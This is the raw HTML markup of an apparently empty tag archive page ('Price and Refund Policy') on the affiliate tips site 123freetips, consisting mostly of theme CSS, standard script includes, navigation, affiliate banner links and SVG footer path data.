{ background-color: #6759eb; }.bb-badge.post_tag-507 .circle { background-color: #6759eb; }.bb-badge.post_tag-508 .circle { background-color: #6759eb; }.bb-badge.post_tag-509 .circle { background-color: #6759eb; }.bb-badge.post_tag-510 .circle { background-color: #6759eb; }.bb-badge.post_tag-511 .circle { background-color: #6759eb; }.bb-badge.post_tag-512 .circle { background-color: #6759eb; }.bb-badge.post_tag-513 .circle { background-color: #6759eb; }.bb-badge.post_tag-514 .circle { background-color: #6759eb; }.bb-badge.post_tag-515 .circle { background-color: #6759eb; }.bb-badge.post_tag-516 .circle { background-color: #6759eb; }.bb-badge.post_tag-517 .circle { background-color: #6759eb; }.bb-badge.post_tag-518 .circle { background-color: #6759eb; }.bb-badge.post_tag-519 .circle { background-color: #6759eb; }.bb-badge.post_tag-520 .circle { background-color: #6759eb; }.bb-badge.post_tag-521 .circle { background-color: #6759eb; }.bb-badge.post_tag-522 .circle { background-color: #6759eb; }.bb-badge.post_tag-523 .circle { background-color: #6759eb; }.bb-badge.post_tag-524 .circle { background-color: #6759eb; }.bb-badge.post_tag-525 .circle { background-color: #6759eb; }.bb-badge.post_tag-526 .circle { background-color: #6759eb; }.bb-badge.post_tag-527 .circle { background-color: #6759eb; }.bb-badge.post_tag-528 .circle { background-color: #6759eb; }.bb-badge.post_tag-529 .circle { background-color: #6759eb; }.bb-badge.post_tag-530 .circle { background-color: #6759eb; }.bb-badge.post_tag-531 .circle { background-color: #6759eb; }.bb-badge.post_tag-532 .circle { background-color: #6759eb; }.bb-badge.post_tag-533 .circle { background-color: #6759eb; }.bb-badge.post_tag-534 .circle { background-color: #6759eb; }.bb-badge.post_tag-535 .circle { background-color: #6759eb; }.bb-badge.post_tag-536 .circle { background-color: #6759eb; }.bb-badge.post_tag-537 .circle { background-color: #6759eb; }.bb-badge.post_tag-538 .circle { background-color: #6759eb; }.bb-badge.post_tag-539 .circle { background-color: #6759eb; }.bb-badge.post_tag-540 .circle { background-color: #6759eb; }.bb-badge.post_tag-541 .circle { background-color: #6759eb; }.bb-badge.post_tag-542 .circle { background-color: #6759eb; }.bb-badge.post_tag-543 .circle { background-color: #6759eb; }.bb-badge.post_tag-546 .circle { background-color: #6759eb; }.bb-badge.post_tag-547 .circle { background-color: #6759eb; }.bb-badge.post_tag-548 .circle { background-color: #6759eb; }.bb-badge.post_tag-549 .circle { background-color: #6759eb; }.bb-badge.post_tag-550 .circle { background-color: #6759eb; }.bb-badge.post_tag-551 .circle { background-color: #6759eb; }.bb-badge.post_tag-552 .circle { background-color: #6759eb; }.bb-badge.post_tag-553 .circle { background-color: #6759eb; }.bb-badge.post_tag-554 .circle { background-color: #6759eb; }.bb-badge.post_tag-555 .circle { background-color: #6759eb; }.bb-badge.post_tag-556 .circle { background-color: #6759eb; }.bb-badge.post_tag-557 .circle { background-color: #6759eb; }.bb-badge.post_tag-558 .circle { background-color: #6759eb; }.bb-badge.post_tag-559 .circle { background-color: #6759eb; }.bb-badge.post_tag-560 .circle { background-color: #6759eb; }.bb-badge.post_tag-561 .circle { background-color: #6759eb; }.bb-badge.post_tag-562 .circle { background-color: #6759eb; }.bb-badge.post_tag-563 .circle { background-color: #6759eb; }.bb-badge.post_tag-564 .circle { background-color: #6759eb; }.bb-badge.post_tag-565 .circle { background-color: #6759eb; }.bb-badge.post_tag-566 .circle { background-color: #6759eb; }.bb-badge.post_tag-567 .circle { background-color: #6759eb; }.bb-badge.post_tag-568 .circle { background-color: #6759eb; }.bb-badge.post_tag-569 .circle { background-color: #6759eb; }.bb-badge.post_tag-570 .circle { background-color: #6759eb; }.bb-badge.post_tag-571 .circle { background-color: #6759eb; }.bb-badge.post_tag-572 .circle { background-color: #6759eb; }.bb-badge.post_tag-573 .circle { background-color: #6759eb; }.bb-badge.post_tag-574 .circle { background-color: #6759eb; }.bb-badge.post_tag-575 .circle { background-color: #6759eb; }.bb-badge.post_tag-576 .circle { background-color: #6759eb; }.bb-badge.post_tag-578 .circle { background-color: #6759eb; }.bb-badge.post_tag-579 .circle { background-color: #6759eb; }.bb-badge.post_tag-581 .circle { background-color: #6759eb; }.bb-badge.post_tag-582 .circle { background-color: #6759eb; }.bb-badge.post_tag-583 .circle { background-color: #6759eb; }.bb-badge.post_tag-584 .circle { background-color: #6759eb; }.bb-badge.post_tag-585 .circle { background-color: #6759eb; }.bb-badge.post_tag-586 .circle { background-color: #6759eb; }.bb-badge.post_tag-587 .circle { background-color: #6759eb; }.bb-badge.post_tag-588 .circle { background-color: #6759eb; }.bb-badge.post_tag-589 .circle { background-color: #6759eb; }.bb-badge.post_tag-590 .circle { background-color: #6759eb; }.bb-badge.post_tag-591 .circle { background-color: #6759eb; }.bb-badge.post_tag-592 .circle { background-color: #6759eb; }.bb-badge.post_tag-593 .circle { background-color: #6759eb; }.bb-badge.post_tag-594 .circle { background-color: #6759eb; }.bb-badge.post_tag-595 .circle { background-color: #6759eb; }.bb-badge.post_tag-596 .circle { background-color: #6759eb; }.bb-badge.post_tag-597 .circle { background-color: #6759eb; }.bb-badge.post_tag-598 .circle { background-color: #6759eb; }.bb-badge.post_tag-599 .circle { background-color: #6759eb; }.bb-badge.post_tag-600 .circle { background-color: #6759eb; }.bb-badge.post_tag-601 .circle { background-color: #6759eb; }.bb-badge.post_tag-602 .circle { background-color: #6759eb; }.bb-badge.post_tag-603 .circle { background-color: #6759eb; }.bb-badge.post_tag-604 .circle { background-color: #6759eb; }.bb-badge.post_tag-605 .circle { background-color: #6759eb; }.bb-badge.post_tag-606 .circle { background-color: #6759eb; }.bb-badge.post_tag-607 .circle { background-color: #6759eb; }.bb-badge.post_tag-608 .circle { background-color: #6759eb; }.bb-badge.post_tag-609 .circle { background-color: #6759eb; }.bb-badge.post_tag-610 .circle { background-color: #6759eb; }.bb-badge.post_tag-611 .circle { background-color: #6759eb; }.bb-badge.post_tag-612 .circle { background-color: #6759eb; }.bb-badge.post_tag-613 .circle { background-color: #6759eb; }.bb-badge.post_tag-614 .circle { background-color: #6759eb; }.bb-badge.post_tag-615 .circle { background-color: #6759eb; }.bb-badge.post_tag-616 .circle { background-color: #6759eb; }.bb-badge.post_tag-617 .circle { background-color: #6759eb; }.bb-badge.post_tag-618 .circle { background-color: #6759eb; }.bb-badge.post_tag-619 .circle { background-color: #6759eb; }.bb-badge.post_tag-620 .circle { background-color: #6759eb; }.bb-badge.post_tag-621 .circle { background-color: #6759eb; }.bb-badge.post_tag-622 .circle { background-color: #6759eb; }.bb-badge.post_tag-623 .circle { background-color: #6759eb; }.bb-badge.post_tag-624 .circle { background-color: #6759eb; }.bb-badge.post_tag-625 .circle { background-color: #6759eb; }.bb-badge.post_tag-626 .circle { background-color: #6759eb; }.bb-badge.post_tag-627 .circle { background-color: #6759eb; }.bb-badge.post_tag-628 .circle { background-color: #6759eb; }.bb-badge.post_tag-629 .circle { background-color: #6759eb; }.bb-badge.post_tag-630 .circle { background-color: #6759eb; }.bb-badge.post_tag-631 .circle { background-color: #6759eb; }.bb-badge.post_tag-634 .circle { background-color: #6759eb; }.bb-badge.post_tag-635 .circle { background-color: #6759eb; }.bb-badge.post_tag-636 .circle { background-color: #6759eb; }.bb-badge.post_tag-637 .circle { background-color: #6759eb; }.bb-badge.brand-638 .circle { background-color: #6759eb; }.bb-badge.post_tag-639 .circle { background-color: #6759eb; }.bb-badge.post_tag-640 .circle { background-color: #6759eb; }.bb-badge.post_tag-641 .circle { background-color: #6759eb; }.bb-badge.post_tag-642 .circle { background-color: #6759eb; }.bb-badge.post_tag-643 .circle { background-color: #6759eb; }.bb-badge.post_tag-644 .circle { background-color: #6759eb; }.bb-badge.post_tag-645 .circle { background-color: #6759eb; }.bb-badge.post_tag-646 .circle { background-color: #6759eb; }.bb-badge.post_tag-647 .circle { background-color: #6759eb; }.bb-badge.post_tag-648 .circle { background-color: #6759eb; }.bb-badge.post_tag-649 .circle { background-color: #6759eb; }.bb-badge.post_tag-650 .circle { background-color: #6759eb; }.bb-badge.brand-651 .circle { background-color: #6759eb; }.bb-badge.post_tag-652 .circle { background-color: #6759eb; }.bb-badge.post_tag-653 .circle { background-color: #6759eb; }.bb-badge.post_tag-654 .circle { background-color: #6759eb; }.bb-badge.post_tag-655 .circle { background-color: #6759eb; }.bb-badge.post_tag-656 .circle { background-color: #6759eb; }.bb-badge.post_tag-657 .circle { background-color: #6759eb; }.bb-badge.post_tag-658 .circle { background-color: #6759eb; }.bb-badge.post_tag-659 .circle { background-color: #6759eb; }.bb-badge.post_tag-660 .circle { background-color: #6759eb; }.bb-badge.post_tag-661 .circle { background-color: #6759eb; }.bb-badge.post_tag-662 .circle { background-color: #6759eb; }.bb-badge.post_tag-663 .circle { background-color: #6759eb; }.bb-badge.post_tag-664 .circle { background-color: #6759eb; }.bb-badge.post_tag-665 .circle { background-color: #6759eb; }.bb-badge.post_tag-666 .circle { background-color: #6759eb; }.bb-badge.post_tag-667 .circle { background-color: #6759eb; }.bb-badge.post_tag-668 .circle { background-color: #6759eb; }.bb-badge.post_tag-669 .circle { background-color: #6759eb; }.bb-badge.post_tag-670 .circle { background-color: #6759eb; }.bb-badge.post_tag-671 .circle { background-color: #6759eb; }.bb-badge.post_tag-672 .circle { background-color: #6759eb; }.bb-badge.post_tag-673 .circle { background-color: #6759eb; }.bb-badge.brand-674 .circle { background-color: #6759eb; }
	
</style>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.4.0" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.4.0" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.4.0" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.4.0" id="bp-jquery-scroll-to-js"></script>
<link rel="https://api.w.org/" href="https://123freetips.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://123freetips.com/wp-json/wp/v2/tags/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://123freetips.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

	<script type="text/javascript">var ajaxurl = 'https://123freetips.com/wp-admin/admin-ajax.php';</script>

	
 <script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="icon" href="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-32x32.png" sizes="32x32" />
<link rel="icon" href="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-180x180.png" />
<meta name="msapplication-TileImage" content="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.download {
  background: #3498db;
      -webkit-box-shadow: 0 3px 0 #2770a0;
    box-shadow: 0 3px 0 #2770a0;
  -webkit-border-radius: 5;
  -moz-border-radius: 5;
  border-radius: 5px;
  font-family: Arial;
  color: #ffffff;
  font-size: 17px;
    padding:6px 30px;
  text-decoration: none;
	color:#fff;
	  margin-right: 10px;
	 display: inline-block;
    margin-bottom: 20px;
}

.download a {
	color:#fff !important;
	text-decoration:none;
}
.download a:hover {
	color:#fff !important;
	text-decoration:none;
}
.download:hover {
  background: #3cb0fd;
  
  text-decoration: none;
	color:#fff;
	
}

 .hosting {
  background: #ff5722;
    -webkit-box-shadow: 0 3px 0 #d6491c;
    box-shadow: 0 3px 0#d6491c;
  -webkit-border-radius: 5;
  -moz-border-radius: 5;
  border-radius: 5px;
  font-family: Arial;
  color: #ffffff;
   font-size: 17px;
  padding:6px 43px;
  text-decoration: none;
display: inline-block;
    margin-bottom: 20px;
	   
}

.hosting:hover {
  background: #c13002;
 
  text-decoration: none;
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5396795404584965"
     crossorigin="anonymous"></script>
      <meta name="verify-admitad" content="9976c09289" />
	</head>

	<body class="bp-legacy archive tag tag-price-and-refund-policy tag-66 wp-theme-boombox boombox-theme-dark one-sidebar sidebar-1_3 right-sidebar has-full-post-button badge-face-text badges-outside-left bb-cards-view material-cards no-js">

		
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-bottom">

		
			<div class="top-header include-in-color-mode medium full-width menu-left">
				<div class="container">

					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
	 <a href="https://123freetips.com/">
					<img class="site-logo bb-logo-light" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />
			
									<img class="site-logo bb-logo-dark" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />
						</a>
	</p>

	</div></div>
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-home" class=""><li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://123freetips.com/category/creativity/">Creativity</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://123freetips.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://123freetips.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1693"><a href="https://123freetips.com/category/interesting/">Interesting</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1694"><a href="https://123freetips.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="https://123freetips.com/category/technology/">Technology</a></li>
</ul>	</nav>
	
<nav class="more-navigation header-item bb-toggle pos-">
	<a class="more-menu-toggle element-toggle bb-header-icon" role="button" href="#" data-toggle=".more-menu">
		<i class="bb-icon bb-ui-icon-dots"></i>
	</a>
	<div id="more-menu" class="more-menu bb-header-dropdown toggle-content">
	<div class="more-menu-header">
			<nav class="bb-trending-navigation">
			</nav>
	</div>
		<div class="more-menu-footer">
			<div class="bb-community community">

					<span class="logo">

				
					<img class="bb-logo-light" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" />
				
					<img class="bb-logo-dark" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" />
				
			</span>
					<span class="text">123 Free Tips community</span>
				</div>
	</div>
</div></nav>								</div>
													</div>
					
										<div class="h-component r-1 has-authentication has-search">
						<div class="header-item bb-header-user-box bb-toggle pos-right">
	<a class="bb-header-icon js-authentication" role="button" data-toggle=".bb-header-user-box .menu" href="#sign-in">
		<i class="bb-icon bb-ui-icon-user"></i>	</a>
	</div>
<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://123freetips.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
		
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el include-in-color-mode">
		<div class="container header-row">
			<div class="header-row-layout">

				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://123freetips.com/">
								<img class="site-logo-mobile bb-logo-light" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />

									<img class="site-logo-mobile bb-logo-dark" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />
							</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://123freetips.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
<div class="header-item bb-header-user-box bb-toggle pos-right">
	<a class="bb-header-icon js-authentication" role="button" data-toggle=".bb-header-user-box .menu" href="#sign-in">
		<i class="bb-icon bb-ui-icon-user"></i>	</a>
	</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
			<main id="main" role="main">

				<header class="container bb-page-header style-corner-narrow  boxed">
	<div class="container-bg rmv-b-r-mobile ">
		<div class="container-inner">

			<nav class="header-breadcrumb bb-breadcrumb mb-xs bb-mb-el clr-style1">	<div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb">
		<ol itemscope itemtype="http://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">

					<a class="ordinal-item" itemprop="item" href="https://123freetips.com/" >
													<span itemprop="name">Home</span>
											</a>
					<meta itemprop="position" content="1" />
				</li>
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="" class="last-item"><span itemprop="name">Price and Refund Policy</span></a>
					<meta itemprop="position" content="2">
				</li>
			
		</ol>
	</div>
</nav>			<!-- Header Content -->
			<div class="header-content">
				<div class="header-content-layout">
					<div class="row-col col1">
													<div class="page-title-block">
																	<h1 class="page-title">Price and Refund Policy</h1>
																							</div>
											</div>

					
											<div class="row-col col2">
								<div class="cat-dropdown bb-toggle bb-dropdown">
		<div class="element-toggle dropdown-toggle dropdown-sm" data-toggle="#title-filter">
			Recent		</div>
		<div id="title-filter" class="toggle-content dropdown-content">
			<ul>
									<li class="">
						<a href="https://123freetips.com/tag/price-and-refund-policy/?order=most_voted">Most Voted</a>
					</li>
									<li class="">
						<a href="https://123freetips.com/tag/price-and-refund-policy/?order=most_viewed">Most Viewed</a>
					</li>
									<li class="">
						<a href="https://123freetips.com/tag/price-and-refund-policy/?order=most_discussed">Most Discussed</a>
					</li>
									<li class="active">
						<a href="https://123freetips.com/tag/price-and-refund-policy/?order=recent">Recent</a>
					</li>
									<li class="">
						<a href="https://123freetips.com/tag/price-and-refund-policy/?order=featured">Featured</a>
					</li>
									<li class="">
						<a href="https://123freetips.com/tag/price-and-refund-policy/?order=random">Random</a>
					</li>
							</ul>
		</div>
	</div>
						</div>
									</div>
			</div>
					</div>
	</div>
</header>
	<div class="container bb-featured-area boxed item-1-1  badges-on">
		<div class="featured-area-wrapper">
			<div class="f-col col1">
				
<article class="featured-item" style="background-image:url('https://123freetips.com/wp-content/uploads/2020/09/Annotation-2020-09-15-142600.png')">
			<figure class="featured-media">
			<a href="https://123freetips.com/appsumo-review/" class="featured-link">
				<img src="https://123freetips.com/wp-content/uploads/2020/09/Annotation-2020-09-15-142600.png" alt="AppSumo Review" title="AppSumo Review"/>
			</a>
		</figure>
	
	<header class="featured-header">
		<div class="featured-caption">
			<div class="post-meta bb-post-meta"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2036</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1214</span></span></div>				<h2 class="entry-title">
					<a href="https://123freetips.com/appsumo-review/" rel="bookmark">AppSumo Review</a>
				</h2>
			<div class="bb-author-vcard-mini"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2020-09-15T08:54:44+00:00">5 years ago</time><time class="entry-date updated mf-hide" datetime="2021-05-15T06:59:28+00:00">5 years ago</time></span></div></div>		</div>
	</header>

	</article>			</div>
			<div class="f-col col2">
				
<article class="featured-item"></article>			</div>
		</div>
	</div>

	<div class="container main-container ">
				<div class="bb-row">
			<div class="bb-col col-content">
				<div class="bb-row">
					<div class="bb-col col-site-main">
						<div class="site-main" role="main">
													</div>
					</div>

									</div>
			</div>

			<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form style="border:2px solid #ffe300;padding:10px;border-radius: 8px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=123freetips', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter Your Email Address For Latest Offers:</p><p><input type="text" style="width:99%" name="email"/></p><input type="hidden" value="123freetips" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /></form></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://scottscheapflights.yuy8ab.net/c/2212499/998960/10802" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/10802-998960.jpg" alt="scottscheapflights" class="aligncenter" /></a>

<a href="https://www.bluehost.com/track/rablesh/" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2021/07/300x250BW.png" alt="bluehost" class="aligncenter" /></a>

<a href="https://www.elegantthemes.com/affiliates/idevaffiliate.php?id=58628" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/300x250.gif" alt="Elegant themes" class="aligncenter" /></a>

<a href="https://thrivethemes.com/affiliates/ref.php?id=9698_2_1_3" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/tcb_02.gif" alt="thrivethemes" class="aligncenter" /></a>

<a href="https://fa.evyy.net/c/2212499/233938/3847" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/3847-233938.png" alt="fitnessassistant" class="aligncenter" /></a>

<a href="https://enc-trav.4g9yrz.net/c/2212499/772461/10671" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/10671-772461.jpeg" alt="encounterstravel" class="aligncenter" /></a></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.hostg.xyz/aff_c?offer_id=6&aff_id=85675" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2021/11/Screenshot-2021-11-05-at-10.12.25-PM.png" alt="hostinger" class="aligncenter" /></a></div></section>
	</aside>
</div>
		</div>
		
	</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer top-bg">
					
<div class="footer-top">
	
<div class="pattern">
	<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1572.4 32.6" style="enable-background:new 0 0 1572.4 32.6;" xml:space="preserve"  preserveAspectRatio="xMidYMax meet">
<g id="Layer_2">
</g>
<g image-rendering="optimizeQuality" text-rendering="geometricPrecision" shape-rendering="geometricPrecision">
	<g>
		<path d="M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z"/>
		<path d="M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z"/>
		<path d="M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z"/>
		<path d="M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z"/>
		<path d="M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z"/>
		<path d="M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z"/>
		<path d="M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z"/>
		<path d="M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z"/>
		<path d="M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7
			C1150.7,20.6,1149.7,20,1151.9,20.4z"/>
		<path d="M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z"/>
		<path d="M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z"/>
		<path d="M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z"/>
		<path d="M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z"/>
		<polygon points="251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2 		"/>
		<path d="M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z"/>
		<path d="M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z"/>
		<path d="M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z"/>
		<path d="M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z"/>
		<path d="M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z"/>
		<path d="M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z"/>
		<path d="M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z"/>
		<rect x="382.3" y="16.2" width="2" height="1"/>
		<rect x="244.1" y="14.7" width="2" height="1"/>
		<rect x="400.3" y="1.2" width="2" height="1"/>
		<rect x="1095.9" y="15.7" width="2" height="1"/>
		<rect x="15.9" y="3.2" width="2" height="1"/>
		<rect x="519.4" y="8" width="2" height="1"/>
		<path d="M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z"/>
		<path d="M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z"/>
		<path d="M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z"/>
		<path d="M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z"/>
		<path d="M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z"/>
		<path d="M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z"/>
		<path d="M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z"/>
		<path d="M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z"/>
		<path d="M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z"/>
		<path d="M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z"/>
		<path d="M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z"/>
		<path d="M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z"/>
		<path d="M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z"/>
		<path d="M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z"/>
		<path d="M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z"/>
		<path d="M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z"/>
		<path d="M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z"/>
		<path d="M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z"/>
		<path d="M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z"/>
		<path d="M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z"/>
		<path d="M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z"/>
		<path d="M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z"/>
